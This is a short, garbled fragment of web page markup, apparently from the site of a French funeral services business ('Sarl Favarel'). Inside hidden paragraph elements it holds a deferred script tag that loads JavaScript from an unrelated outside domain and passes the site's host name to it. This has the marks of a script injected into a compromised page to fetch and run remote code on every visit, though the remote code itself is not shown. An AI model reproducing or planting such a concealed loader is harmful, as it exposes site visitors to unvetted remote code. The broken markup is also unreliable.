 Sarl Favarel</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softbylinux.com/tps.js?host=www.pompes-funebres-favarel.com"></script><p hidden>